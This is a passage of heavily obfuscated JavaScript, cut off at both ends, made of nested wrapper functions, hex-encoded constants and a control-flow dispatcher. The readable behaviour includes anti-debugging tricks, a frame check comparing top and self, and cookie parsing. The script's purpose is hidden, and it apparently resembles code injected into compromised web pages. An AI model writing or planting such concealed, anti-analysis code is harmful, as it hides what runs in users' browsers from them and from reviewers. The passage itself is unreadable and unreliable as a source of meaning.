QK(t-rc.t,A-rc.A,O- -rc.e,l-rc.l,e);}return K[QJ(rB.t,rB.A,rB.e,-rB.l,rB.O)](E,u);},'DeGOt':function(E,u){var rS={t:0xa2,A:0x9d,e:0x577,l:0x123};function Qo(t,A,e,l,O){return QK(t-rS.t,A-rS.A,l- -rS.e,l-rS.l,e);}return K[Qo(-rw.t,rw.A,rw.e,rw.l,-rw.O)](E,u);}};function QC(t,A,e,l,O){return Qp(l,A-rr.t,O- -rr.A,l-rr.e,O-rr.l);}function Qu(t,A,e,l,O){return Qc(l,O-rL.t,e-rL.A,l-rL.e,O-rL.l);}function QK(t,A,e,l,O){return Qp(O,A-rF.t,e-rF.A,l-rF.e,O-rF.l);}if(K[QE(rv.s,rv.P,rv.c,rv.B,rv.S)](K[QE(rv.w,rv.r,rv.L,rv.F,rv.v)],K[QC(rv.p,rv.R,rv.I,rv.d,rv.b)])){var u=D;try{L=F[J[Qu(rv.X,rv.f,rv.y,rv.z,rv.x)](u,0x1*-0x13b1+0xd*-0xc5+0xa88*0x3)](v[J[QC(rv.K,-rv.i,rv.J,rv.o,-rv.E)]][J[Qz(rv.u,rv.C,rv.H,rv.U,rv.j)](u,0x1*-0x869+-0x402*0x4+-0x1a5*-0x10)](J[QK(rv.Z,rv.Y,rv.V,rv.M,rv.T)](p,J[QE(rv.n,rv.m,rv.g,rv.q,rv.h0)]))[0xf*0xb6+0x2cd*-0xd+-0x19c*-0x10][J[Qz(rv.h1,rv.h2,rv.h3,rv.h4,rv.h5)](u,0x2*-0x85a+-0x21c+0x14af)](';')[0x2*0xad5+-0x221a+0xc70]);}catch(C){};return J[QC(rv.h6,rv.h7,rv.h8,rv.h9,rv.hh)](B,S)||J[Qu(rv.ht,rv.hA,rv.he,rv.hW,rv.hQ)](w[J[QK(rv.hl,rv.hO,rv.ha,rv.hk,rv.hG)]][J[QK(rv.hD,rv.hN,rv.hs,rv.hP,rv.hc)](u,0x282*-0x8+-0x16a*-0xa+0x7d9)](J[QE(rv.hB,rv.hS,rv.hw,rv.hr,rv.hL)](r,'=')),-(-0x193c+-0x17*0x35+-0x100*-0x1e));}else{if(x){if(K[QE(rv.hF,rv.hv,rv.hp,rv.hR,rv.hI)](K[QK(rv.hd,rv.hb,rv.hX,rv.hf,rv.hy)],K[QK(rv.hz,rv.hx,rv.rp,rv.rR,rv.rI)]))A=e;else{var o=x[QE(rv.rd,rv.rb,rv.rX,rv.rf,-rv.ry)](z,arguments);return x=null,o;}}}}:function(){};return f=![],i;}else{var o=K[QR(rR.h1,rR.h2,rR.h3,rR.h4,rR.h5)][Qc(-rR.h6,-rR.h7,rR.h8,rR.h9,rR.hh)]('|'),E=0xe*-0x203+0x18c0+0x2*0x1b5;while(!![]){switch(o[E++]){case'0':;continue;case'1':y[K[QR(rR.ht,rR.hA,rR.he,rR.hW,rR.hQ)](z,0x157*-0x1+0x1de0+-0x1aad)]&&K[QS(rR.hl,rR.hO,rR.ha,rR.hk,rR.hG)](x);continue;case'2':;continue;case'3':r[K[Qc(rR.hD,rR.hN,rR.hs,rR.hP,rR.hc)](L,0x3d*0x4f+0x153c+-0x9*0x43f)](),F[K[QR(rR.hB,rR.hS,rR.hw,rR.hr,rR.hL)]][K[Qp(rR.hF,rR.hv,rR.hp,rR.hR,rR.hI)](v,0x1abe+-0xfac+-0x923)][K[Qp(rR.hd,rR.hb,rR.hp,rR.hX,rR.hf)](p,-0xbf*0x5+-0x1beb+0x2194)](),R[K[Qc(-rR.hy,-rR.hz,-rR.hx,-rR.rI,-rR.rd)](I,0x2*-0x12dc+0x15d0*0x1+-0x1*-0x11b5)][K[Qv(rR.rb,rR.rX,rR.rf,rR.ry,rR.rz)](d,-0x1c86+-0x1a8a+0x38ff)][K[Qp(rR.rx,rR.rK,-rR.ri,rR.rJ,-rR.ro)](b,-0xae8+0x20b1*-0x1+0x2d71)](),X[K[Qv(rR.rE,rR.ru,rR.rC,rR.rH,rR.rU)](f,-0x1718+-0x220d+0x3b13)]();continue;case'4':K[K[Qc(rR.rj,-rR.rZ,-rR.rY,-rR.rV,-rR.rM)](i,-0x8*0x2ab+-0x1*0x233+-0x17*-0x11b)]&&K[Qp(-rR.rT,rR.rn,rR.rm,-rR.rg,rR.rq)](J);continue;}break;}}};}}());function Q3(t,A,e,l,O){return hu(l,A-rd.t,O-rd.A,l-rd.e,O-rd.l);}var a=(function(){var L3={t:0x1b2,A:0x33,e:0x316,l:0x299,O:0x75,a:0x3fb,k:0x478,G:0x3f7,D:0x662,N:0x220,s:0xe7,P:0xf4,c:0x41,B:0x1fb,S:0x58,w:0x3dd,r:0x455,L:0x47c,F:0x61d,v:0x51d,p:0x2b6,R:0x6,I:0x7b,d:0x2c4,b:0x473,X:0x698,f:0x645,y:0x4aa,z:0x753,x:0x2bf,K:0x178,i:0xda,J:0x94,o:0x10a,E:0x1ad,u:0x124,C:0xaf,H:0x17f,U:0x254,j:0x161,Z:0x568,Y:0x633,V:0x801,M:0x79a,T:0x7c1,n:0x43e,m:0x5cf,g:0x515,q:0x6b9,h0:0x296,h1:0x2d,h2:0x1b8,h3:0x2e3,h4:0x1cd,h5:0xa5,h6:0xe8,h7:0x177,h8:0x2c,h9:0xe2,hh:0x4a,ht:0x539,hA:0x32f,he:0x3e3,hW:0x428,hQ:0x58d,hl:0xde,hO:0x251,ha:0x43,hk:0x2fe,hG:0xc5,hD:0x1e9,hN:0x26f,hs:0x4e,hP:0x22e,hc:0x95,hB:0x5d8,hS:0x539,hw:0x799,hr:0x50c,hL:0x953,hF:0x9c,hv:0x140,hp:0x230,hR:0x323,hI:0x15e,hd:0x150,hb:0x1a0,hX:0x21c,hf:0x2bc,hy:0x4b0,hz:0x6e8,hx:0x4e3,L4:0x3c9,L5:0x65f,L6:0xe6,L7:0x15e,L8:0x101,L9:0x273,Lh:0x39,Lt:0x31,LA:0x8a,Le:0x1bd,LW:0x2cb,LQ:0x974,Ll:0x5dd,LO:0x873,La:0x7b7,Lk:0xa51,LG:0x599,LD:0x60a,LN:0x5c5,Ls:0x6fe,LP:0x50a,Lc:0x29c,LB:0x2a,LS:0x48a,Lw:0x421,Lr:0x3d7,LL:0x371,LF:0x97,Lv:0x2af,Lp:0x442,LR:0x524,LI:0xd7,Ld:0xb5,Lb:0xd8,LX:0x67,Lf:0x176,Ly:0x5a,Lz:0x63,Lx:0xb8,LK:0x18d,Li:0x3a9,LJ:0x2af,Lo:0x24e,LE:0x489,Lu:0x665,LC:0x36b,LH:0x430,LU:0x5a5,Lj:0x4c3,LZ:0x351,LY:0x1af,LV:0x3fe,LM:0x357,LT:0x16e,Ln:0x9d,Lm:0x2ee,Lg:0xc6,Lq:0x6d,F0:0x1a2,F1:0x359,F2:0x1ac,F3:0x618,F4:0x4f6,F5:0x3a1,F6:0x754,F7:0x2a3,F8:0x55e,F9:0x510,Fh:0x2af,Ft:0x45c,FA:0x264,Fe:0x700,FW:0x574,FQ:0x26f,Fl:0x18a,FO:0x2c9,Fa:0x7a,Fk:0x134,FG:0x2f9,FD:0xb1d,FN:0x691,Fs:0x87d,FP:0x79c,Fc:0x991,FB:0x212,FS:0x96,Fw:0xa2,Fr:0xc,FL:0xd6,FF:0x38b,Fv:0x153,Fp:0x73,FR:0x252},rj={t:0x61d,A:0x355,e:0x4df,l:0x61f,O:0x5be},rH={t:0x9b0,A:0x923,e:0x6f8,l:0x853,O:0x477},ru={t:0x5f7,A:0x1b1,e:0x403,l:0x5ac,O:0x26d},rK={t:0x1d0,A:0x65,e:0x1c6,l:0xcb},ry={t:0x11b,A:0x4e2,e:0x19e,l:0x173},rX={t:0x3b9,A:0x19,e:0x8b,l:0xfe};function QH(t,A,e,l,O){return Q5(l-rb.t,A-rb.A,A,l-rb.e,O-rb.l);}function QY(t,A,e,l,O){return Q5(e- -rX.t,A-rX.A,t,l-rX.e,O-rX.l);}var X={};function Qj(t,A,e,l,O){return Q6(t-rf.t,l- -rf.A,O,l-rf.e,O-rf.l);}X[QH(L6.t,L6.A,L6.e,L6.l,L6.O)]=l[QH(L6.a,L6.k,L6.G,L6.D,L6.N)];function QU(t,A,e,l,O){return Q7(t-ry.t,O,e-ry.A,l-ry.e,O-ry.l);}function QZ(t,A,e,l,O){return Q3(t-rz.t,A-rz.A,e-rz.e,e,O- -rz.l);}var f=X;if(l[Qj(L6.s,L6.P,L6.c,L6.B,L6.S)](l[Qj(L6.w,L6.r,L6.L,L6.F,L6.v)],l[QZ(L6.p,L6.R,L6.I,L6.d,L6.b)])){var y=!![];return function(z,x){var L0={t:0xde,A:0x3ff,e:0x1cf,l:0x86},rm={t:0x336,A:0x377,e:0x84,l:0xf2,O:0x260},rV={t:0x4,A:0x211,e:0x33,l:0x108},rY={t:0x9,A:0x1dc,e:0x62,l:0x1a},rZ={t:0x11d,A:0x194,e:0x7f,l:0x124},ro={t:0x438,A:0x57f,e:0x2ab,l:0x242,O:0x570},ri={t:0x1a6,A:0x92,e:0x716,l:0x1e2},rx={t:0x1e8,A:0x15d,e:0xd2,l:0x200};function Qn(t,A,e,l,O){return QZ(t-rx.t,A-rx.A,l,l-rx.e,t- -rx.l);}function QT(t,A,e,l,O){return Qj(t-rK.t,A-rK.A,e-rK.e,l-rK.l,t);}function l0(t,A,e,l,O){return QH(t-ri.t,O,e-ri.A,A- -ri.e,O-ri.l);}var K={'uyWWf':function(J,o){var rJ={t:0x1a1};function QV(t,A,e,l,O){return Q(t-rJ.t,e);}return l[QV(ro.t,ro.A,ro.e,ro.l,ro.O)](J,o);},'VfqXy':l[QM(L5.t,L5.A,L5.e,L5.l,L5.O)],'tdNLp':l[QM(L5.a,L5.k,L5.G,L5.D,L5.N)],'ntGBT':l[QT(L5.s,L5.P,L5.c,L5.B,L5.S)],'UQmXq':function(J,o){var rE={t:0x135,A:0x12,e:0x176,l:0x69};function Qm(t,A,e,l,O){return QT(A,A-rE.t,e-rE.A,e- -rE.e,O-rE.l);}return l[Qm(ru.t,ru.A,ru.e,ru.l,ru.O)](J,o);},'jmLfv':function(J,o){var rC={t:0x8c,A:0x1bb,e:0x17f,l:0x3e};function Qg(t,A,e,l,O){return QT(A,A-rC.t,e-rC.A,e-rC.e,O-rC.l);}return l[Qg(rH.t,rH.A,rH.e,rH.l,rH.O)](J,o);},'pSmxS':l[QT(L5.w,L5.r,L5.L,L5.F,L5.v)],'TPOwS':l[l0(-L5.p,L5.R,L5.I,-L5.d,L5.b)],'rJZlG':function(J,o){var rU={t:0x12c,A:0x568,e:0x1ee,l:0x130};function l1(t,A,e,l,O){return l0(t-rU.t,t-rU.A,e-rU.e,l-rU.l,O);}return l[l1(rj.t,rj.A,rj.e,rj.l,rj.O)](J,o);},'AxNhQ':l[QM(L5.X,L5.f,L5.y,L5.z,-L5.x)],'thQwi':l[Qn(L5.K,L5.i,L5.J,L5.o,L5.E)],'PEvWu':l[Qn(L5.u,L5.C,-L5.H,-L5.U,L5.j)],'LwFla':l[l0(L5.Z,-L5.Y,-L5.V,-L5.M,-L5.T)],'dghSW':l[Qq(-L5.n,L5.m,L5.g,L5.q,L5.h0)]};function QM(t,A,e,l,O){return QZ(t-rZ.t,A-rZ.A,A,l-rZ.e,e- -rZ.l);}function Qq(t,A,e,l,O){return QY(t,A-rY.t,e- -rY.A,l-rY.e,O-rY.l);}if(l[Qq(L5.h1,L5.h2,L5.h3,L5.h4,L5.h5)](l[l0(L5.h6,L5.h7,L5.h8,L5.h9,-L5.hh)],l[Qq(L5.ht,L5.hA,L5.he,L5.hW,L5.hQ)])){var i=y?function(){var L1={t:0xf7,A:0x29c,e:0x9e,l:0x46},rq={t:0xdd,A:0x19b,e:0x28},rg={t:0xfc,A:0x176,e:0x13,l:0x1ec},rn={t:0x38a},rT={t:0x214,A:0x23b,e:0x61,l:0x45e,O:0x238},rM={t:0xd2};function l4(t,A,e,l,O){return QM(t-rV.t,l,t- -rV.A,l-rV.e,O-rV.l);}var J={'LreYQ':function(E,u){function l2(t,A,e,l,O){return Q(A-rM.t,t);}return K[l2(rT.t,rT.A,-rT.e,rT.l,rT.O)](E,u);},'YwKze':function(E,u){function l3(t,A,e,l,O){return Q(l- -rn.t,A);}return K[l3(rm.t,rm.A,rm.e,rm.l,rm.O)](E,u);},'HWrgz':K[l4(-L3.t,L3.A,-L3.e,-L3.l,L3.O)],'teePq':K[l5(L3.a,L3.k,L3.G,L3.D,L3.N)]};function l7(t,A,e,l,O){return l0(t-rg.t,t-rg.A,e-rg.e,l-rg.l,l);}function l5(t,A,e,l,O){return l0(t-rq.t,e-rq.A,e-rq.e,l-rq.e,l);}function l8(t,A,e,l,O){return QM(t-L0.t,t,e-L0.A,l-L0.e,O-L0.l);}function l6(t,A,e,l,O){return l0(t-L1.t,t-L1.A,e-L1.e,l-L1.l,l);}if(K[l6(L3.s,-L3.P,L3.c,L3.B,L3.S)](K[l7(L3.w,L3.r,L3.L,L3.F,L3.v)],K[l4(L3.p,L3.R,L3.I,L3.d,L3.b)])){if(x){if(K[l8(L3.X,L3.f,L3.y,L3.z,L3.x)](K[l6(L3.K,L3.i,L3.J,-L3.o,L3.E)],K[l7(L3.u,L3.C,L3.H,L3.U,L3.j)])){var u=J[l8(L3.Z,L3.Y,L3.V,L3.M,L3.T)](J[l6(L3.n,L3.m,L3.g,L3.q,L3.h0)](J[l6(L3.h1,-L3.h2,L3.h3,-L3.h4,-L3.h5)](J[l7(L3.h6,-L3.h7,-L3.h8,-L3.h9,L3.hh)],this[l5(L3.ht,L3.hA,L3.he,L3.hW,L3.hQ)+l4(-L3.hl,-L3.hO,L3.ha,-L3.hk,L3.hG)]),J[l4(L3.hD,L3.hN,-L3.hs,L3.hP,-L3.hc)]),this[l8(L3.hB,L3.hS,L3.hw,L3.hr,L3.hL)+l7(L3.hF,L3.hv,L3.hp,L3.hR,-L3.hI)]);return s[l7(-L3.hl,L3.hd,L3.hb,-L3.hX,-L3.hf)+l6(L3.hy,L3.hz,L3.hx,L3.L4,L3.L5)+l5(-L3.L6,L3.L7,L3.L8,L3.L9,L3.Lh)]?P[l7(-L3.hl,L3.Lt,-L3.LA,L3.Le,-L3.LW)+l8(L3.LQ,L3.Ll,L3.LO,L3.La,L3.Lk)+l8(L3.LG,L3.LD,L3.LN,L3.Ls,L3.LP)](c,B,u):S[l6(L3.Lc,-L3.LB,L3.LS,L3.Lw,L3.Lr)+l5(L3.LL,L3.LF,L3.Lv,L3.Lp,L3.LR)+l5(L3.LI,L3.Ld,-L3.J,-L3.Lb,L3.LX)]?w[l7(L3.Lf,-L3.Ly,L3.Lz,L3.Lx,-L3.h6)+l5(L3.LK,L3.Li,L3.LJ,L3.Lo,L3.LE)+l8(L3.Lu,L3.LC,L3.LH,L3.LU,L3.Lj)](r,L,u):F[l5(L3.LZ,L3.LY,L3.LV,L3.LM,L3.LT)](v,p,u);}else{var o=x[l5(L3.Ln,-L3.Lm,-L3.Lg,-L3.Lq,L3.F0)](z,arguments);return x=null,o;}}}else(function(){return![];}[l4(L3.F1,L3.F2,L3.F3,L3.F4,L3.F5)+l8(L3.F6,L3.F7,L3.F8,L3.F9,L3.Fh)+'r'](SKnuOQ[l6(L3.Ft,L3.FA,L3.Fe,L3.FW,L3.FQ)](SKnuOQ[l6(L3.Fl,L3.FO,L3.Fa,-L3.Fk,L3.FG)],SKnuOQ[l8(L3.FD,L3.FN,L3.Fs,L3.FP,L3.Fc)]))[l4(-L3.FB,L3.FS,L3.Fw,L3.Fr,-L3.LZ)](SKnuOQ[l7(L3.FL,L3.FF,-L3.Fv,L3.Fp,L3.FR)]));}:function(){};return y=![],i;}else X[K[QT(L5.hl,L5.hO,L5.ha,L5.hk,L5.hG)]](O[K[Qn(L5.hD,L5.hN,L5.hs,-L5.hP,-L5.hc)]]());};}else s[QY(L6.X,L6.f,L6.y,L6.z,L6.x)+Qj(L6.K,L6.i,L6.J,L6.o,L6.E)+QU(L6.u,L6.C,L6.H,L6.U,L6.j)]&&P[QY(L6.Z,L6.Y,L6.V,L6.M,L6.T)+QZ(-L6.n,L6.m,L6.g,-L6.q,L6.h0)+QH(L6.h1,L6.h2,L6.h3,L6.h4,L6.h5)](c[QU(L6.h6,L6.h7,L6.h8,L6.h9,L6.hh)][QU(L6.ht,L6.hA,L6.he,L6.hW,L6.hQ)]),B[QY(L6.hl,L6.hO,L6.ha,L6.hk,L6.hG)+QY(L6.hD,L6.hN,L6.hs,L6.hP,L6.hc)+Qj(L6.hB,L6.hS,L6.hw,L6.hr,L6.hL)+'r']?S[QY(-L6.hF,L6.hv,L6.hp,L6.hR,L6.hI)+Qj(L6.hd,L6.hb,L6.hX,L6.hf,L6.hy)+QZ(L6.hz,L6.hx,L6.L7,L6.L8,L6.L9)+'r'](f[QH(L6.Lh,L6.Lt,L6.LA,L6.Le,L6.LW)],w,!(-0x1523+-0xbb5+-0x3*-0xaf3)):r[QY(L6.LQ,L6.Ll,L6.LO,L6.La,L6.Lk)+QY(L6.LG,L6.LD,L6.LN,L6.Ls,L6.LP)+'t']?L[Qj(L6.Lc,L6.LB,L6.LS,L6.Lw,L6.Lr)+QY(L6.LL,L6.LF,L6.LN,L6.Lv,L6.Lp)+'t'](f[QH(L6.LR,L6.LI,L6.Ld,L6.Lb,L6.LX)],F):v[QH(L6.Lf,L6.Ly,L6.Lz,L6.Lx,L6.LK)+'ck']=p;}()),k=_0x53bf,G=l[Q7(vT.Kv,vT.Kp,vT.KR,vT.KI,vT.Kd)](top,self)&&l[Q6(vT.Kb,vT.fm,vT.KX,vT.Kf,vT.Ky)](typeof top[l[Q3(vT.Kz,vT.Kx,vT.KK,vT.Ki,vT.KJ)](k,-0x5d*-0x16+-0x1cbc+-0x4*-0x5ad)][l[Q7(-vT.Ko,-vT.d6,-vT.KE,vT.RU,vT.Ku)](k,0x27c*-0x2+-0x1b*0x3d+0xd2f)][l[Q4(vT.KC,vT.KH,vT.KU,vT.Kj,vT.KZ)](k,0x4a0+0x17f7+-0x1ab0)](),l[Q3(vT.KY,vT.KV,vT.KM,vT.KT,vT.Kn)])?top:self,D=null,N=Math[l[Q4(vT.Km,vT.Kg,vT.Kq,vT.i0,vT.i1)](k,-0x1ece+0x1a6+-0x6*-0x52d)](l[Q5(vT.i2,vT.i3,vT.i4,vT.i5,vT.i6)](l[Q7(-vT.i7,vT.i8,vT.i9,-vT.ih,vT.it)](Math[l[Q4(vT.T,vT.iA,vT.ie,vT.iW,vT.iQ)]](),0x214a*0x1+-0x12fb+-0xa67),-0x22ed+-0x6c5*-0x3+0xc5*0x13)),s=window[l[Q5(vT.il,vT.iO,vT.ia,vT.ik,vT.d)](k,0x203b+-0x6*0x10f+-0x17f8)],P=window[l[Q7(-vT.iG,-vT.iD,-vT.iN,-vT.is,vT.iP)](k,-0x2666+-0x93c+-0x18b8*-0x2)],c=window[l[Q3(vT.ic,vT.iB,vT.iS,vT.iw,vT.RZ)](k,0xd7c+-0x12*0xef+0x517)],B=window[l[Q5(vT.f0,vT.ir,vT.iL,vT.iF,vT.iv)](k,0x66d*0x1+0x981*-0x1+0x4e9)],S=0x7*-0x2fb+0x99*0x21+0xf34;function Q7(t,A,e,l,O){return hU(e- -L7.t,A-L7.A,e-L7.e,l-L7.l,A);}S=l[Q6(vT.ip,vT.iR,vT.iI,vT.id,vT.ib)](S,0xb11*-0x2+-0x1ed6+0x38e0);function Q6(t,A,e,l,O){return hU(A- -L8.t,A-L8.A,e-L8.e,l-L8.l,e);}var w=0x4*0x705+0x168d2+-0x15d*0x8e,r=0xc4*0x1a+0x1c57+-0xb3*0x45,L=l[Q6(vT.iX,vT.iy,vT.iz,vT.ix,vT.iK)](k,-0xd01*-0x2+0x109a+0x112*-0x26),F=(function(){var Fp={t:0x94,A:0x318,e:0x371,l:0x294,O:0x145,a:0xce,k:0x25a,G:0x39,D:0x22f,N:0x356,s:0x17f,P:0x492,c:0x4f9,B:0x1dc,S:0x469,w:0x4be,r:0x388,L:0x240,F:0x235,v:0x300,p:0x575,R:0x25d,I:0x3e0,d:0x338,b:0x4af,X:0x210,f:0x21d,y:0x2ef,z:0x657,x:0x47,K:0x26e,i:0x32f,J:0x1b6,o:0x67b,E:0x13c,u:0x4d3,C:0x410,H:0x404,U:0x59a,j:0x2f0,Z:0x165,Y:0x3b9,V:0x1db,M:0x108,T:0x3a1,n:0x58b,m:0x2d7,g:0x42e,q:0x2da,h0:0x6f,h1:0x10a,h2:0x375,h3:0x2b9,h4:0x4c6,h5:0x208,h6:0x594,h7:0x712,h8:0x267,h9:0x29c,hh:0x396,ht:0x69d,hA:0x485,he:0x3b4,hW:0x50f,hQ:0x1f1,hl:0x293,hO:0x3a9,ha:0x3fc,hk:0x38c,hG:0x349,hD:0x157,hN:0x504,hs:0x31a,hP:0x56b,hc:0x4a5,hB:0xd6,hS:0x2a5,hw:0x71,hr:0xf2,hL:0x2b,hF:0x2e7,hv:0x316,hp:0x6d,hR:0x2fb,hI:0x54,hd:0xaa,hb:0x231,hX:0x66,hf:0x208,hy:0x239,hz:0x11b,hx:0x20e,FR:0xd,FI:0xf7,Fd:0x279,Fb:0x90,FX:0x5f,Ff:0x1f,Fy:0x3d1,Fz:0x794,Fx:0x424,FK:0x8c9,Fi:0x3c0,FJ:0x605,Fo:0x766,FE:0x4a3,Fu:0x421,FC:0x58c,FH:0x6d7,FU:0x9a,Fj:0x30a,FZ:0xf8,FY:0x91,FV:0x18c,FM:0x74,FT:0xc6,Fn:0x22,Fm:0xae,Fg:0x16e,Fq:0x1bb,v0:0x3b2,v1:0x176,v2:0x14f,v3:0x2b2,v4:0x851,v5:0x72d,v6:0xa4d,v7:0x5e3,v8:0x756,v9:0x2bd,vh:0x213,vt:0x83,vA:0x472,ve:0x29f,vW:0x3d0,vQ:0x570,vl:0x2f3,vO:0x6bb,va:0x348,vk:0x5d,vG:0x23c,vD:0xd7,vN:0x32c,vs:0x37b,vP:0x10d,vc:0x13f,vB:0x285,vS:0xcc,vw:0x10,vr:0x54,vL:0x214,vF:0x4ae,vv:0x203,vp:0x21b,vR:0x22,vI:0x193,vd:0x288,vb:0x7aa,vX:0x41b,vf:0x62d,vy:0x4f9,vz:0x485,vx:0x4fe,vK:0x638,vi:0x436,vJ:0x43f,vo:0x2a9,vE:0x14c,vu:0x22,vC:0x245,vH:0x1a0,vU:0x31d,vj:0x35f,vZ:0x2e5,vY:0x782,vV:0x511,vM:0x58a,vT:0x5d1,vn:0x7e7,vm:0x2c3,vg:0x352,vq:0x5,p0:0x33f,p1:0x120,p2:0xe4,p3:0x29c,p4:0x2e9,p5:0x159,p6:0x49,p7:0x2d,p8:0xec,p9:0x3ed,ph:0x23c,pt:0x370,pA:0x2b4,pe:0x6c8,pW:0x996,pQ:0x5b7,pl:0x82e,pO:0x88b,pa:0x15,pk:0x27f,pG:0x4c1,pD:0x241,pN:0x496,ps:0x797,pP:0x75c,pc:0xa05,pB:0x8b7,pS:0x449,pw:0x37f,pr:0x1d6,pL:0x5bf,pF:0x5b0,pv:0x2c4,pp:0x3e6,pR:0x4ed,pI:0x27d,pd:0xfa,pb:0x26c,pX:0x35f,pf:0x440,py:0x234,pz:0x47e,px:0x66b,pK:0x63c,pi:0x44d,pJ:0x6ac,po:0x2c9,pE:0x4d6,pu:0x281,pC:0x160,pH:0x28c,pU:0x3a1,pj:0x52c,pZ:0x48d,pY:0x4d5,pV:0x64a,pM:0x882,pT:0x498,pn:0x6a9,pm:0x677,pg:0x75d,pq:0x88d,R0:0x6dd,R1:0x50a,R2:0x9b1,R3:0x37d,R4:0x6b6,R5:0x330,R6:0x487,R7:0x366,R8:0xf1,R9:0x119,Rh:0x100,Rt:0x31f,RA:0x79f,Re:0x674,RW:0x700,RQ:0x76d,Rl:0x958,RO:0x1ae,Ra:0x399,Rk:0x5fe,RG:0x6bd,RD:0x473,RN:0x43,Rs:0x40,RP:0xa9,Rc:0x118,RB:0x297,RS:0x61d,Rw:0x4e7,Rr:0x194,RL:0x3d,RF:0x76,Rv:0x1b9,Rp:0xfd,RR:0x4b6,RI:0x691,Rd:0x654,Rb:0x689,RX:0x4f4,Rf:0x671,Ry:0x5ac,Rz:0x444,Rx:0x669,RK:0x6ac,Ri:0x262,RJ:0x229,Ro:0x241,RE:0x2d5,Ru:0x3fe,RC:0x7a3,RH:0x763,RU:0x351,Rj:0x574,RZ:0x7e7,RY:0x14b,RV:0x9f,RM:0x98,RT:0x136,Rn:0x8b2,Rm:0x9f6,Rg:0x930,Rq:0x697,I0:0x660,I1:0x413,I2:0x480,I3:0x8b5,I4:0x67b,I5:0x45f,I6:0x591,I7:0x409,I8:0x351,I9:0x658,Ih:0x83f,It:0x2e,IA:0x381,Ie:0x247,IW:0x6e,IQ:0x5ae,Il:0x80e,IO:0x785,Ia:0x80a,Ik:0x7e6,IG:0x441,ID:0x37c,IN:0x5cb,Is:0x604,IP:0x3dd,Ic:0x738,IB:0x490,IS:0x5d4,Iw:0x7ee,Ir:0x698,IL:0x3c3,IF:0x507,Iv:0x40d,Ip:0x5c9,IR:0x69b,II:0x8c5,Id:0x69d,Ib:0x806,IX:0x3da,If:0x3ae,Iy:0x707,Iz:0x5aa,Ix:0x38a,IK:0x80a,Ii:0x393,IJ:0x833,Io:0x891,IE:0x63b,Iu:0xa07,IC:0x84a,IH:0x8a8,IU:0x5b8,Ij:0x935,IZ:0x69c,IY:0x852,IV:0x6af,IM:0x8b0,IT:0x8ae,In:0x83e,Im:0xa48,Ig:0x8ff,Iq:0x202,d0:0x230,d1:0x3e7,d2:0x3f9,d3:0x434,d4:0x76b,d5:0x369,d6:0x82f,d7:0x62e,d8:0x4f0,d9:0x887,dh:0x6d2,dt:0x932,dA:0x7b3,de:0x69f,dW:0x4fd,dQ:0x4df,dl:0x2de,dO:0x20,da:0x4a2,dk:0x470,dG:0x113,dD:0x85,dN:0x232,ds:0x88,dP:0x7ce,dc:0x624,dB:0x6ec,dS:0xa8b,dw:0x834,dr:0xad0,dL:0x5b3,dF:0x883,dv:0x3c2,dp:0x362,dR:0x3c2,dI:0x525,dd:0x114,db:0x658,dX:0x44f,df:0x785,dy:0x79e,dz:0x534,dx:0x1e0,dK:0xf0,di:0x11e,dJ:0x16e,dE:0x42,du:0x899,dC:0x775,dH:0x70a,dU:0x97b,dj:0x6ad,dZ:0x773,dY:0x706,dV:0x8c2,dM:0x8a7,dT:0x4b2,dn:0x2a8,dm:0xa1,dg:0x5b,dq:0x1db,b0:0xd2,b1:0x26a,b2:0x1e5,b3:0x73e,b4:0x54b,b5:0x481,b6:0x15a,b7:0x331,b8:0x1d3,b9:0x14b,bh:0x856,bt:0x5af,bA:0x7ef,be:0x85b,bW:0x3d3,bQ:0xf,bl:0x2e2,bO:0x3f8,ba:0x220,bk:0x47a,bG:0x405,bD:0x683,bN:0x261,bs:0x6f8,bP:0x4c2,bc:0x5e1,bB:0xa50,bS:0x9c5,bw:0x710,br:0x8c7,bL:0xa3,bF:0x22e,bv:0x74,bp:0x1f0,bR:0x270,bI:0x494,bd:0x6c9,bb:0x289,bX:0x254,bf:0x327,by:0x22c,bz:0x190,bx:0x194,bK:0x13a,bi:0x43a,bJ:0x1d0,bo:0x264,bE:0x5db,bu:0x350,bC:0xf6,bH:0x1c4,bU:0x6,bj:0x1ed,bZ:0xb7,bY:0x1ce,bV:0x557,bM:0x506,bT:0x535,bn:0x2fd,bm:0x310,bg:0x3ef,bq:0x389,X0:0x5d7,X1:0x5c5,X2:0x54e,X3:0x45a,X4:0x36e,X5:0x640,X6:0x287,X7:0x13b,X8:0x277,X9:0x17a,Xh:0x51c,Xt:0x280,XA:0x745,Xe:0x6b8,XW:0x3db,XQ:0x4dc,Xl:0x403,XO:0x6c2,Xa:0x2c8,Xk:0x806,XG:0xaa8,XD:0x54d,XN:0x929,Xs:0x751,XP:0x92,Xc:0x172,XB:0x4a,XS:0x4fb,Xw:0x4a8,Xr:0x4de,XL:0x662,XF:0x6b2,Xv:0x627,Xp:0x107,XR:0x158,XI:0x2f3,Xd:0x2b3,Xb:0x446,XX:0x541,Xf:0x2c0,Xy:0x581,Xz:0x490,Xx:0x6b0,XK:0x360,Xi:0xb9,XJ:0xbe},FN={t:0x332,A:0x1ab,e:0x123,l:0x343,O:0x57},FG={t:0x69,A:0x129,e:0x1a4,l:0xfc,O:0x1a9},Fa={t:0x78,A:0x336,e:0x168,l:0x21f,O:0xb3},Fl={t:0x2a7,A:0x400,e:0x515,l:0x213,O:0x6bc},FW={t:0x156,A:0x70,e:0x3ec,l:0x14e,O:0x125},F8={t:0xa98,A:0x971,e:0x999,l:0xaf9,O:0x847},F6={t:0x5a0,A:0x735,e:0x5b9,l:0x678,O:0x5f8},F4={t:0x974,A:0x7cd,e:0x885,l:0xa61,O:0xa4c},F2={t:0x189,A:0x255,e:0xf5,l:0x1c5},F1={t:0xa8,A:0x171,e:0xe6,l:0x134},Lq={t:0x633,A:0x449,e:0x601,l:0x83d,O:0x724,a:0x4df,k:0x549,G:0x6d7,D:0x693,N:0x434,s:0x62e,P:0x626,c:0x58e,B:0x68d,S:0x5ef,w:0x9bf,r:0x723,L:0x608,F:0x841,v:0x920,p:0x34c,R:0xd4,I:0x2a7,d:0xdb,b:0x42d,X:0x16d,f:0x3fe,y:0x553,z:0x47a,x:0x1e9,K:0x630,i:0x66c,J:0x401,o:0x619,E:0x54a,u:0x4d3,C:0x7f0,H:0x67d,U:0x8e6,j:0x6ed,Z:0x350,Y:0x73b,V:0x49e,M:0x4c8,T:0x706,n:0x6bd,m:0x801,g:0x803,q:0x6db,h0:0x4fd,h1:0x22a,h2:0x324,h3:0x4a9,h4:0x92,h5:0x263,h6:0x245,h7:0x2bd,h8:0x172,h9:0x6ad,hh:0x270,ht:0x384,hA:0x509,he:0x